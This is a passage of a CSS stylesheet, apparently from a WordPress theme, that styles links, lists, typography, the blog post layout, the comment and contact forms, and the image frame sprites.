	color: #222 !important;
	text-decoration: none !important;
}
#menu-main-nav a,
#wrapper .tabset a,
#sub_nav a,
.callout_button:hover,
#footer_bottom a,
.footer-content a {
	text-decoration: none;
}
.toolbar-left a:hover,
.toolbar-right a:hover,
.footer-content a:hover,
#footer_bottom a:hover,
.top-toolbar ul.sub-menu a:hover {
	color: #FFF;
}
/*----------------------------*/
/* Top Link
/*----------------------------*/
a.link-top {
	padding: 3px 0 0 17px;
	position:relative;
	font-size: 12px;
	margin: -10px 2px 15px 0;
	float: right;
}
a.link-top:before {
	content:"\f062";
	font-weight: normal;
	position:absolute;
	left:1px;
	top:3px;
}
#footer_bottom a.link-top,
#footer_bottom a.link-top:hover {
	color: #FFF;
	font-weight: bold;
	text-decoration: none;
	margin-top: -9px;
}
#footer_bottom .top-footer {
	float: right;
	padding: 8px 0 0 12px;
}
/*----------------------------*/
/* Lists
/*----------------------------*/
#content ul,
.content_full_width ul {
	margin: 0 0 20px 15px;
}
#content ol,
.content_full_width ol {
	margin: 0 0 20px 20px;
}
#content ol li,
#content ul li,
.content_full_width ol li,
.content_full_width ul li {
	margin-bottom: 8px;
}
ul.list {
	margin: 0;
	padding: 0 0 20px 0;
}
#sidebar .sidebar-widget ul.list {
	padding-top:10px;
	margin-top: 0;
}
ul.list li,
#sidebar ul li,
#sub_nav .sub_nav_sidebar .textwidget ul li {
	padding-left:1.4em;
	margin-bottom: 10px;
}
ul.list li h1,
ul.list li h2,
ul.list li h3,
ul.list li h4,
ul.list li h5,
ul.list li h6 {
	display: inline-block;	
}
#sidebar ul li,
#sub_nav .sub_nav_sidebar .textwidget ul li {
	margin-bottom: 5px;
}
ul.list1 li:before,
ul.list2 li:before,
ul.list3 li:before,
ul.list4 li:before,
ul.list5 li:before,
ul.list6 li:before,
ul.list7 li:before,
ul.list8 li:before,
#sidebar ul li:before,
#sub_nav ul li .sub-menu li:before,
#sub_nav ul li .sub-menu li .sub-menu li:before,
#sub_nav .sub_nav_sidebar .textwidget ul li:before {
 	margin-left: -1.4em; 
 	width: 1.4em;
}
/* arrow */
ul.list1 li:before,
ul.list6 li:before,
#sidebar ul li:before,
#sub_nav ul li .sub-menu li:before,
#sub_nav ul li .sub-menu li .sub-menu li:before,
#sub_nav .sub_nav_sidebar .textwidget ul li:before {
	content: "\f054";
	font-size:11px;
}
/* star */
ul.list2 li:before {
	content: "\f005";
}
/* circle */
ul.list3 li:before {
	content: "\f10c";
	font-weight:900;
}
/* check */
ul.list4 li:before {
	content: "\f00c";
	width: 1.6em;
}
/* caret */
ul.list5 li:before {
	content: "\f0da";
	margin-left: -1.1em; 
 	width: 1.1em;
}
/* plus */
ul.list6 li:before {
	content: "\f067";
}
/* double angle */
ul.list7 li:before {
	content: "\f101";
	margin-left: -1.1em; 
 	width: 1.1em;
}
/* full arrow "->" instead of ">" */
ul.list8 li:before {
	content: "\f061";
}
ul.list2 li:before,
ul.list3 li:before {
	font-size:10px;
	width: 1.6em;
}
.footer-content ul {
	color: #999;
}
.footer-content li {
	margin-bottom: 12px;
}
.search-list {
	margin: 0 0 0 15px;
	padding: 0;
}
.search-list li {
	margin-bottom: 20px;
}
.sitemap-list .sub-menu {
	margin-left: 10px;
	padding: 10px 0 5px 0;
}
.sitemap-list .sub-menu li .sub-menu {
	margin-left: 15px;
	padding: 10px 0 0 0;
}
/*----------------------------*/
/* General Typography
/*----------------------------*/
h1, h2, h3, h4, h5, h6, p.comment-author-about {
	margin: 0 0 20px 0;
	font-weight: normal;
	color: #222;
}
h1 i, h2 i, h3 i, h4 i, h5 i {
	padding-right: 4px;
}
.colored_box p strong { color: #FFF;}
p { margin-bottom: 15px;}
h1 { font-size: 2.1em;}
h2 { font-size: 1.9em;line-height: 1.3em;}
h3 { font-size: 1.7em;}
h4 { font-size: 1.5em;}
h5 { font-size: 1.3em;}
h6 {
	font-size: .9em;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
p + h1,
p + h2,
p + h3,
p + h4,
p + h5,
p + h6 {
	padding-top: 20px;
}
#main ul + h1,
#main ul + h2,
#main ul + h3,
#main ul + h4,
#main ul + h5,
#main ul + h6,
#main ol + h1,
#main ol + h2,
#main ol + h3,
#main ol + h4,
#main ol + h5,
#main ol + h6 {
	padding-top: 10px;
}
p.top-block-title {
	display: inline-block;
	font-weight: bold;
	margin-right: 5px;
}
#main .tools h1 {
	padding-bottom: 15px;
	font-size: 20px;
	float: left;
	color: #FFF;
	margin: 3px 0 0;
}
.top-block p {
	font-size: 1.1em;
	color: #CCC;
}
#sidebar h2 {
	padding-bottom: 5px;
	font-size: 10px;
}
#main .video-sub h2,
#main .two-d-sub h2,
#main .three-d-sub h2 {
	padding-bottom: 10px !important;
}
.jquery1-slider-wrap .slider-content-main h2,
.jquery1-slider-wrap .slider-content-main p,
.jquery3-slider-wrap .slider-content-main h2,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h1,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h2,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h3,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h4,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h5,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h6,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas p {
	color: #FFF;
}
.jquery3-slider-wrap .slider-content-main p,
.jquery3-slider-wrap .slider-content-main ul {
	color:	rgba(255,255,255,0.8);
}
.slider-content-main h2 {
	color: #222;
	font-size: 2em;
	font-weight: 400;
}
.slider-content-main p {
	font-size: 1.1em;
	line-height: 21px;
}
.sitemap-last p {
	line-height: 25px;
}
.search-title {
	color: #000;
	font-size: 1.9em;
}
#content .sub-box3 .cols-holder {
	padding: 41px 0 0;
}
h1, h2, h3, h4, h5, h6 {
	text-shadow: 1px 1px 1px #FFF;
	line-height: 1.2em;
}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6, .tools h1 {
	text-shadow: none;
}
.jquery1-slider-wrap .slider-content-main h2,
.jquery3-slider-wrap .slider-content-main h2,
.logo-text,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h1,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h2,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h3,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h4,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h5,
.jquery3-slider-wrap .slider-content-sub-full-width.tt-slider-blank-canvas h6 {
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
}
#footer p,
#footer_bottom p {
	margin: 0;
}
#footer h3 {
	text-transform: uppercase;
	color: #FFF;
	display: block;
	font-size: 13px;
	letter-spacing: 0.5px;
	padding-bottom: 8px;
	margin-bottom: 22px;
	font-weight: bold;
}
#footer .footer_post h4,
#footer .footer_post h4 a {
	text-transform: uppercase;
	color: #FFF;
	font-weight: bold;
	display: block;
	font-size: 12px;
	letter-spacing: 0.5px;
}
#footer .footer_post h4 {
	padding-bottom: 3px;
	margin: 0;
}
#footer_bottom ul li {
	float: left;
	margin: 0 4px 0 -4px;
	padding: 0 9px;
}
.callout-wrap {
	border-top: 1px solid #FEFEFC;
	border-bottom: 1px solid #FEFEFC;
	float: left;
	width: 100%;
	padding-top: 20px;
	margin: 10px 0 30px 0;
	position: relative;
}
.callout-wrap span {
	padding-bottom: 25px;
	color: #222;
	font-size: 1.5em;
	line-height: 28px;
	display: block;
}
.callout2 {
	color: #222;
	font-size: 1.5em;
	line-height: 28px;
}
.heading-horizontal {
	position: relative;
	margin-top: 20px;
	text-align: center;
}
.heading-horizontal:before {
    content: "";
    display: block;
    width: 100%;
    height: 0px;
    position: absolute;
    top: 50%;
    z-index: 1;
}
  
.heading-horizontal span {
    background: #D9DEE4;
    padding: 0 20px;
    position: relative;
    z-index: 5;
}
p + .heading-horizontal { padding-top: 0;}
/*----------------------------*/
/* Blog
/*----------------------------*/
#content.content_blog {
	width: 660px;
	padding: 0 0 20px 0;
}
#sidebar.sidebar_blog {
	width: 235px;
}
.blog_wrap,
.single_blog_wrap {
	width: 100%;
	margin-bottom: 70px;
}
.single_blog_wrap {
	background: none;
	margin-bottom: 80px;
}
.post_title,
.post_content,
.post_footer {
	width:100%;
}
.post_content {
	position: relative;
	min-height: 170px;
	padding-bottom: 15px;
	margin: -5px 0 0;
	overflow: hidden;
}
#content .tt-blog-no-feature .post_content p,
#content .tt-blog-no-feature .post_content h1,
#content .tt-blog-no-feature .post_content h2,
#content .tt-blog-no-feature .post_content h3,
#content .tt-blog-no-feature .post_content h4,
#content .tt-blog-no-feature .post_content h5,
#content .tt-blog-no-feature .post_content h6 {
	padding-right: 102px;
}
#content .post_content .one_half, 
#content .post_content .one_half_last {
	width: 47%;
}
#content .post_content .one_third, 
#content .post_content .one_third_last {
	width: 30%;
}
#content .post_content .one_fourth, 
#content .post_content .one_fourth_last {
	width: 22%;
}
.post_footer {
	height: 53px;
	position: relative;
	margin-bottom: 18px;
}
.single_blog_wrap .post_footer {
	margin-bottom: 28px;
}
.post_title span {
	color: #4C4C4C;
	font-weight: 700;
}
.post_cats span,
.post_tags span {
	padding-left: 22px;
	position: relative;
}
.post_footer p {
	position: relative;	
	padding-left: 18px;
	margin-top: 15px;
}
.post_footer p.post_cats {
	float: left;
}
.post_footer p.post_tags {
	float: right;
}
.post_footer p.post_cats:after,
.post_footer p.post_tags:after {
	position:absolute;
	left: 0;
	top: 1px;
	font-size: 14px;
	color: rgba(0,0,0,0.6);
}
.post_footer p.post_cats:after {
	content:"\f0f6";
}
.post_footer p.post_tags:after {
	content:"\f02b";
}
.post_date,
.post_comments {
	position: absolute;
	width: 62px;
	right: 12px;
}
.post_date {
	height: 64px;
	top: 2px;
	box-shadow: 0 0 0 1px #51596C, 0 0 0 2px #000;
	background-color: #010101;
	background-image: linear-gradient(to bottom, #303440, #010101); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#303440), to(#010101));
	background-image: -webkit-linear-gradient(top, #303440, #010101);
	background-image: -moz-linear-gradient(top, #303440, #010101);
	background-image: -webkit-linear-gradient(top, #303440, #010101);
	background-image: -o-linear-gradient(top, #303440, #010101);
	background-image: ms-linear-gradient(to bottom, #303440, #010101);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#303440', endColorstr='#010101');
}
.post_date .day {
	font-weight: 700;
	color: #FFF;
	font-size: 30px;
	display: block;
	text-align: center;
	margin: 12px 0 0;
}
.post_date .month {
	color: #A2A3A4;
	font-size: 16px;
	text-transform: uppercase;
	display: block;
	text-align: center;
	margin: -14px 0 0;
}
.post_comments {
	height: 28px;
	border-top: 0;
	top: 76px;
}
.post_comments span {
	position: relative;
	display: inline-block;
	color: #FFF;
	font-size: 13px;
	font-weight: 700;
	padding:3px 15px 0 23px;
}
.post_comments span:after{
	content:"\f075";
	position: absolute;
	right:-4px;
}
.post_comments a {
	text-decoration: none;
}
.sharelink_small {
	width: 65px;
	height: 30px;
	float: right;
	text-indent: -9999em;
	display: block;
	background-position: 0 0;
	margin: 20px 0px 12px 0 !important;
	position: relative;
	right: 10px;
}
.sharelink_big {
	width: 92px;
	height: 30px;
	text-indent: -9999em;
	display: block;
	background-position: -66px 0;
}
.shareme {
	float: left;
	padding: 5px 0 30px;
}
.post_content .small_button {
	margin-bottom: 15px;
}
#about-author-wrap {
	margin-bottom: 50px;
}
#about-author-wrap.social-sharing-active {
	margin-bottom: 25px;
}
#content ol#post-comments li .comment-content {
	margin-bottom: 20px;	
}
#content ol#post-comments li ul.children li {
	margin-left: 30px;	
}
.comment-content {
	background: #e8e9e7;
	background: -moz-linear-gradient(top,  #dbddda 0%, #e8e9e7 31px);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#dbddda), color-stop(31px,#e8e9e7));
	background: -webkit-linear-gradient(top,  #dbddda 0%,#e8e9e7 31px);
	background: -o-linear-gradient(top,  #dbddda 0%,#e8e9e7 31px);
	background: -ms-linear-gradient(top,  #dbddda 0%,#e8e9e7 31px);
	background: linear-gradient(to bottom,  #dbddda 0%,#e8e9e7 31px);
	border: none;
	box-shadow: 0 0 0 1px #e8e9e7, 0 0 0 2px #C6C7C4;
	color: #444;
	padding: 30px 20px 30px;
	position: relative;
}
.comment-gravatar {
	background: #FFF;
	float: left;
	width: 80px;
	height: 80px;
	margin: 15px 0 0 15px;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
	   -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
#about-author-wrap .comment-gravatar {
	width: 100px;
	height: 100px;
	margin: 0 0 0 15px;
}
#about-author-wrap p {
	margin-bottom: 10px;
}
.comment-gravatar img {
	margin: 10px 0 0 10px;
}
.comment-text {
	width: 72%;
	float: left;
	margin: 6px 0 0 20px;
	padding: 0 0 15px 10px;
}
.comment-text .comment-author a,
.comment-text .comment-author {
	font-size: 16px;
	color: #333;
	font-weight: 700;
	display: inline-block;
	padding: 10px 0;
}
.comment-author-about {
	font-size: 12px;
	letter-spacing: .5px;
	color: #333;
	text-transform: uppercase;
	font-weight: 700;
}
.comment-date,
em {
	color: #999;
	font-style: italic;
	font-size: 1.1em;
}
/* Discussion + Comments Form */
.comments-rss-link {
	float: right;
}
.comments-rss-link a {
	position: relative;
	padding-left: 27px;
}
.comments-rss-link a:after {
	content:"\f09e";
	position: absolute;
	left: 0;
	top: 0;
	font-size: 13px;
	background-color: #FF8300;
	color: #FFF;
	padding:2px 5px 0 6px;
}
#respond {
	clear: left;
	padding-top: 40px;
}
#content #post-comments {
	margin:0 0 30px 0;	
}
#blog-tabs ul.tabset {
	float: right;	
}
#wrapper #content #blog-tabs ul.tabset li:last-child {
	margin-right: 0;	
}
#wrapper .blog-tab-box {
	margin: 0 9px 0 0;
	padding: 0 0 20px 0;
	width: 100%;
}
#wrapper #blog-tabs .tabset .active a {
	color: #FFF !important;
}
.ui-tabs .ui-tabs-hide {
	display: none !important;
}
i.discussion-title {
	padding-right: 15px;	
}
.related_posts {
	padding: 0 0 40px;
}
h6.heading-horizontal.tt-blog-related-post {
	margin-bottom: 45px;	
}
#content .tt-blog-related-post-list {
	margin-bottom: 35px;
}
.post_title h1 {
	padding-bottom: 25px !important;
}
#content nav a {
	font-size: 12px;
	font-weight: 700;
	line-height: 2.2em;
}
#nav-above {
	display: none;
	padding: 0 0 1.625em;
}
.paged #nav-above {
	display: block;
}
.nav-next {
	float: right;
	text-align: right;
	width: 100%;
}
#content ul.tt-social-sharing {
	margin: 0;
	list-style: none;
	padding:15px 0 35px 0;
}
ul.tt-social-sharing li {
	float: left;
	margin-right: 30px;
}
ul.tt-social-sharing a {
	position: relative;
	padding-left: 20px;
	text-decoration: none;
}
ul.tt-social-sharing a:hover {
	text-decoration: underline;
}
ul.tt-social-sharing a:after,
a.comment-reply-link:before,
a.comment-edit-link:before {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 14px;
}
ul.tt-social-sharing a.twitter:after {
	content:"\f099";
}
ul.tt-social-sharing a.facebook:after {
	content:"\f09a";
}
ul.tt-social-sharing a.email:after {
	content:"\f0e0";
}
ul.tt-social-sharing a.google:after {
	content:"\f0d5";
}
a.comment-reply-link,
a.comment-edit-link {
	margin-right: 12px;	
}
a.comment-reply-link:before,
a.comment-edit-link:before {
	position: relative;
	margin-right: 4px;
	top: 1px;
}
a.comment-reply-link:before {
	content:"\f112";
}
a.comment-edit-link:before {
	content:"\f044";	
}
/*----------------------------*/
/* Forms
/*----------------------------*/
input, textarea, select {
	font-size: 100%;
	vertical-align: middle;
}
textarea, input {
	font-size: 1em;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.top-block .search-form input.s {
	font-size: 1.2em;
}
form, fieldset {
	border-style: none;
}
.search-form {
	width: 168px;	
}
.tools .search-form {
	float: right;
	margin: -2px 0 0 35px;
}
#footer .search-form {
	float: left;
	margin: 0;
}
.search-form label {
	left: -999em;
	position: absolute;
}
.search-form input,
.search-form select {
	color: #fff;
}
.search-form .text {
	background-image: none;
	background: rgba(0, 0, 0, 0.35);
	display: block;
	height: 20px;
	overflow: hidden;
	padding: 8px 0 0 7px;
	position: relative;	
}
.search-form .text input {
	width: 120px;
	background: none;
	border: 0;
	padding: 0;
	margin: -2px 0 0 20px;
	float: left;
}
.search-form .text .searchsubmit {
	font-size: 0;
	line-height: 0;
	text-indent: -9999px;
	width: 15px;
	height: 17px;
	margin: -15px 8px 0 0;
	cursor: pointer;
}
#content .text .searchsubmit {
	font-size: auto;
	text-indent: 0;
	width: auto;
	height: auto;
	margin: -19px 0 0 5px;
}
.search-form .text:before {
   content: "\f002";
   position: absolute;
   left:8px;
   top:4px;
   font-size:13px;
}
/* searchform within sidebar */
#sidebar .search-form,
#content .search-form {
	width: auto;	
}
#sidebar .search-form input,
#sidebar .search-form select,
#content .search-form input,
#content .search-form select {
	color: #000;
}
#sidebar .search-form .text,
#content .search-form .text {
	background-image: none;
	background: none;
	height: auto;
}
#sidebar .search-form .text:before {
   top:14px;
}
#content .search-form .text:before {
   top:34px;
}
#sidebar .search-form .searchsubmit {
	display: none !important;	
}
#sidebar .search-form .s,
#content .search-form .s {
	width: 78%;
}
#sidebar .search-form label,
#content .search-form label {
	color: #4C4C4C;
	font-weight: bold;
	display: none;
}
/* comment-form */
#commentform {
	padding-top: 20px;
}
.comment-input-wrap {
	float: left;
}
.comment-input-wrap em {
	font-size: 11px;
}
p.comment-name,
p.comment-email {
	margin-right: 15px;	
}
p.comment-name,
p.comment-email,
p.comment-website {
	margin-bottom: 0;
}
.comment-input,
.comment-textarea {
	width: 166px;
}
.comment-label {
	display: block;
	padding: 0 0 6px 3px;
}
.comment-input,
.comment-textarea,
.contact-form input,
.contact-form textarea,
#sidebar .search-form .s,
#content .search-form .s,
#sidebar #mc_signup .mc_input,
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 textarea {
	background: #FFF;
	border: 1px solid #c9cac9;
	font: 12px "lucida grande","helvetica neue",Helvetica,Arial,Verdana,sans-serif;
	height: 39px;
	padding: 0 12px 0 30px;
	position: relative;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
		    border-radius: 3px;
	-webkit-box-shadow: inset 1px 1px 2px #c9cac9;
       -moz-box-shadow: inset 1px 1px 2px #c9cac9;
            box-shadow: inset 1px 1px 2px #c9cac9;
}
#content .search-form .s {
	padding-left: 15px;	
}
.contact-form input,
.contact-form textarea,
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 textarea {
	height: auto;
	padding: 13px;	
}
#sidebar .search-form .s,,
#content .search-form .s,
#sidebar #mc_signup .mc_input {
	height: auto;
	padding: 10px;	
}
.comment-input:focus,
.comment-textarea:focus,
.contact-form input:focus,
.contact-form textarea:focus,
.wpcf7 input:focus,
.wpcf7 textarea:focus,
#sidebar .search-form .s:focus,
#content .search-form .s:focus,
#sidebar #mc_signup .mc_input:focus {   
	box-shadow: 0 0 5px rgba(0, 0, 0, .25);
	border: 1px solid rgba(0, 0, 0, .25);
}
.comment-name,
.comment-email,
.comment-website {
	position: relative;	
}
.comment-name:after,
.comment-email:after,
.comment-website:after {
	color: #DCDCDC;
	top: 39px;
	left: 13px;
	position: absolute;
}
.comment-name:after {
	content:"\f007";
}
.comment-email:after {
	content:"\f003";
}
.comment-website:after {
	content:"\f0ac";
}
.comment-textarea {
	width: 630px;
	height: 180px;
	line-height: 20px;
	resize: none;
	padding: 15px;
}
.comment-textarea-wrap {
	margin-top: 15px;
	clear: both;
}
.contact-form {
	padding-top: 15px;
}
.contact-form div {
	padding-bottom: 5px;
}
.contact-form .clear-form {
	clear: both;
}
.contact-form input[type='text'] {
	width: 300px;
	margin-bottom: 13px;
}
.contact-form select {
	margin-bottom: 13px;
}
.contact-form textarea {
	/* old css
	width: 430px;
	height: 150px; 
	*/
	float: none;
	height: 125px;
	margin-bottom: 13px;
	width: 80%;
}
.contact-form input[type='radio'],
.contact-form input[type='checkbox'] {
	float: none;
	margin-bottom: 13px;
}
.contact-form label {
	margin-bottom: 6px;
	float: none;
	font-weight: bold;
	display: block;
}
.contact-form label.checkbox,
.contact-form label.radio {
	margin-bottom: 3px;
	float: none;
	font-weight: bold;
	display: inline-block;
}
.contact-form label span,
.wpcf7 span {
	font-size: 11px;
	color: #999;
	font-weight: normal;
	font-style: italic;
	padding-left: 5px;
}
.contact-form label.checkbox,
.contact-form label.radio {
	font-weight: normal;
	margin-bottom: 8px;
}
.contact-form .ka-form-submit,
#content .search-form .searchsubmit {
	width: auto;	
}
#footer .contact-form {
	padding-top: 0;
}
#footer .contact-form input,
#footer .contact-form input[type="text"],
#footer .contact-form textarea {
	width: 90%;
}
#sidebar .contact-form input[type="text"] {
	margin-bottom: 6px !important;
	width: 126px !important;
}
#sidebar .contact-form textarea {
	margin-bottom: 6px !important;
	width: 146px !important;
	height: 80px !important;
}
.ka-form-submit,
.contact-form .ka-form-submit,
#ka-comment-form-submit,
#sidebar .search-form .searchsubmit,
#content .search-form .searchsubmit,
#sidebar #mc_signup_submit,
.wpcf7-submit {
	border: 0;
	color: #F4F4F2;
	cursor: pointer;
	display: inline-block;
	font-size: 0.9em;
	letter-spacing: 0.6px;
	line-height: 20px;
	opacity: 1.0;
	text-decoration: none;
	text-transform: uppercase;
	vertical-align: middle;
    padding: 10px 18px;
	position: relative;
	-webkit-transition: opacity 400ms ease;
       -moz-transition: opacity 400ms ease;
        -ms-transition: opacity 400ms ease;
         -o-transition: opacity 400ms ease;
            transition: opacity 400ms ease;	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;
	
}
.ka-form-submit:hover,
#ka-comment-form-submit:hover,
#sidebar #mc_signup_submit:hover,
.wpcf7-submit:hover {
	opacity: 0.6;
}
#mc_signup_submit:hover {
	opacity: 0.75;
}
.ka-form-submit,
.contact-form .ka-form-submit,
#ka-comment-form-submit,
#sidebar .search-form .searchsubmit,
#content .search-form .searchsubmit,
#sidebar #mc_signup_submit,
.wpcf7-submit {
	box-shadow: none;
	background-color: #424451;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#424451), to(#101012));
	background-image: -webkit-linear-gradient(top, #424451, #101012);
	background-image: -moz-linear-gradient(top, #424451, #101012);
	background-image: -webkit-linear-gradient(top, #424451, #101012);
	background-image: -o-linear-gradient(top, #424451, #101012);
	background-image: ms-linear-gradient(to bottom, #424451, #101012);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#424451', endColorstr='#101012');
}
/* Contact Form 7 */
.wpcf7 span.wpcf7-form-control-wrap {
	padding-left: 0;	
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	padding: 10px !important;
	border: 0;
}
span.wpcf7-not-valid-tip {
	font-size: 1.1em !important;	
}
/*----------------------------*/
/* Images
/*----------------------------*/
img, img a {
	border: 0;
}
.attachment-fadeIn,
.attachment-post-thumbnail {
	display: none;
}
img a, a img {
	cursor: pointer;
}
.modern_img_frame,
.shadow_img_frame {
	background: url(images/_global/image-frame-sprite.png) 0px 0px no-repeat;
	margin-bottom: 6px;
	position: relative;
}
.modern_img_frame img,
.shadow_img_frame img,
.modern_img_frame span.tt-blog-placeholder,
.shadow_img_frame span.tt-blog-placeholder {
	left: 9px;
	position: absolute;
	top: 8px;
}
.shadow_img_frame img,
.shadow_img_frame span.tt-blog-placeholder {
	top: 6px;
	left: 6px;
}
.shadow_img_frame.shadow_gallery_single img {
	top: 8px;
	left: 9px;
}
.modern_img_frame .img-preload,
.shadow_img_frame .img-preload {
	background: url(images/_global/loader-trans.gif) 50% 48% no-repeat;
	width: 100%;
	height: 100%;
}
.tt-img-left {
	float: left;
	margin:0 30px 5px 0;	
}
.tt-img-right {
	float: right;
	margin:0 0 5px 30px;	
}
.img-preload p{margin: 0px;}
/*----------------------------*/
/* Modern Frames
/*----------------------------*/
/* loading .gif not fully transparent so alternate images below */
.content-style-default .modern_img_frame .img-preload {
	background-image: url(images/_global/loader-default.gif);
}
.content-style-tan .modern_img_frame .img-preload {
	background-image: url(images/_global/loader-tan.gif);
}
.content-style-grey .modern_img_frame .img-preload {
	background-image: url(images/_global/loader-grey.gif);
}
.content-style-steel .modern_img_frame .img-preload {
	background-image: url(images/_global/loader-steel.gif);
}
/* portraits */
.modern_img_frame.modern_portrait_full {
	background: url(images/_global/image-frame-portrait-modern.png) 0px 0px no-repeat;
	height: 836px;
	max-width: 630px;
	width: 630px;
	margin-bottom: 6px;
}
.modern_img_frame.modern_portrait_thumb {
	width: 293px;
	height: 389px;
	background: url(images/_global/image-frame-portrait-modern.png) -631px 0px no-repeat;
	margin-bottom: 6px;
	max-width: 293px;
	max-height: 389px;
}
/* gallery 1 column */
.modern_img_frame.modern_gallery_single {
	background: url(images/_global/image-frame-single.png) 0 0 no-repeat;
	width: 721px;
	height: 601px;
}
/* blog featured image */
.modern_img_frame.tt-blog-featured,
.shadow_img_frame.tt-blog-featured {
	background-position: 0 -140px;
	height: 255px;
	max-width: 556px;
	margin: 0 0 12px;
	width: 556px;
}
/* banners */
.modern_img_frame.modern_banner_full,
.modern_img_frame.modern_banner_regular,
.modern_img_frame.modern_banner_small,
.modern_img_frame.modern_square,
.shadow_img_frame.shadow_banner_full,
.shadow_img_frame.shadow_banner_regular,
.shadow_img_frame.shadow_banner_small,
.shadow_img_frame.modern_square {
	margin-bottom: 20px;
}
.modern_img_frame.modern_banner_full {
	width: 940px;
	height: 245px;
	background-position: -3px -857px;
}
.modern_img_frame.modern_banner_regular {
	width: 720px;
	height: 240px;
	background-position: 0px -1354px;
}
.modern_img_frame.modern_banner_small {
	width: 510px;
	height: 240px;
	background-position: -5px -1844px;
	max-width: 510px;
	max-height: 240px;
}
/* 2 cols */
.modern_img_frame.modern_two_col_large {
	width: 455px;
	height: 272px;
	background-position: 0px 0px;
	max-width: 455px;
	max-height: 272px;
}
.modern_img_frame.modern_two_col_small {
	background-position: -5px -285px;
	height: 217px;
	max-width: 342px;
	width: 342px;
}
/* 3 cols */
.modern_img_frame.modern_three_col_large {
	width: 293px;
	height: 179px;
	background-position: -647px -2px;
	max-width: 293px;
	max-height: 179px;
}
.modern_img_frame.modern_three_col_small {
	width: 220px;
	height: 144px;
	background-position: -566px -183px;
	max-width: 220px;
	max-height: 144px;
}
.modern_img_frame.modern_three_col_square {
	width: 293px;
	height: 309px;
	background: url(images/_global/image-frame-3col-square.png) 0 0 no-repeat;
	max-width: 293px;
	max-height: 309px;
}
/* 4 cols */
.modern_img_frame.modern_four_col_large {
	width: 208px;
	height: 140px;
	background-position: -431px 0;
	max-width: 208px;
	max-height: 140px;
}
.modern_img_frame.modern_four_col_small {
	width: 152px;
	height: 102px;
	background-position: -795px -202px;
	max-width: 152px;
	max-height: 102px;
}
/* square */
.modern_img_frame.modern_square {
	width: 208px;
	height: 207px;
	background-position: -730px -1354px;
	max-width: 208px;
	max-height: 207px;
}
/*----------------------------*/
/* Shadow Frames
/*----------------------------*/
/* portraits */
.shadow_portrait_full {
	background: url(images/_global/image-frame-portrait-shadow.png) 0px 0px no-repeat;
	height: 829px;
	margin-bottom: 6px;
	max-height: 829px;
	max-width: 624px !important;
	width: 624px;
}
.shadow_img_frame.shadow_portrait_thumb {
	width: 293px;
	height: 392px;
	max-width: 293px;
	max-height: 392px;
	background: url(images/_global/image-frame-portrait-shadow.png) -625px 0px no-repeat;
	margin-bottom: 6px;
}
/* gallery 1 column */
.shadow_img_frame.shadow_gallery_single {
	background: url(images/_global/image-frame-single-shadow.png) 0 0 no-repeat;
	width: 721px;
	height: 601px;
}
/* blog featured image */
.shadow_img_frame.tt-blog-featured {
	background-position: 0 -396px;
}
/* banners */
.shadow_img_frame.shadow_banner_full {
	width: 934px;
	height: 238px;
	max-width: 934px;
	max-height: 238px;
	background-position: -5px -1102px;
}
.shadow_img_frame.shadow_banner_regular {
	width: 715px;
	height: 238px;
	max-width: 715px;
	max-height: 238px;
	background-position: -5px -1594px;
}
.shadow_img_frame.shadow_banner_small {
	width: 505px;
	height: 238px;
	max-width: 505px;
	max-height: 238px;
	background-position: -410px -604px;
}
/* 2 cols */
.shadow_img_frame.shadow_two_col_large {
	width: 449px;
	height: 271px;
	max-width: 449px;
	max-height: 271px;
	background-position: -457px -1px;
}
.shadow_img_frame.shadow_two_col_small {
	width: 336px;
	height: 215px;
	max-width: 336px;
	max-height: 215px;
	background-position: -8px -503px;
}
/* 3 cols */
.shadow_img_frame.shadow_three_col_large {
	width: 287px;
	height: 180px;
	max-width: 287px;
	max-height: 180px;
	background-position: -628px -273px;
}
.shadow_img_frame.shadow_three_col_small {
	background-position: -478px -454px;
	height: 147px;
	max-height: 147px;
	max-width: 214px;
	width: 214px;
}
.shadow_img_frame.shadow_three_col_square {
	width: 287px;
	height: 309px;
	max-width: 287px;
	max-height: 309px;
	background: url(images/_global/image-frame-3col-square.png) -295px 0 no-repeat;
}
/* 4 cols */
.shadow_img_frame.shadow_four_col_large {
	width: 202px;
	height: 144px;
	max-width: 202px;
	max-height: 144px;
	background-position: -713px -454px;
}
.shadow_img_frame.shadow_four_col_small {
